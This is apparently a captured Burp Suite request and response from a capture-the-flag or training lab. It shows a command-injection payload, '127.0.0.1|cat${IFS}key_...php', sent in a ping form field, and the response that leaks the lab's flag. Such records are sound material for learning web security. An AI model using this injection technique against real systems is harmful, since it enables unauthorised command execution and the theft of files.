 Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:41916
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Referer: http://219.153.49.228:41916/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|cat${IFS}key_17123201095191.php&submit=Ping
Response
Raw Headers Hex HTML Render
IP: Ping
/*
mozhe1295e911136c6341c98c71abb19*/
?>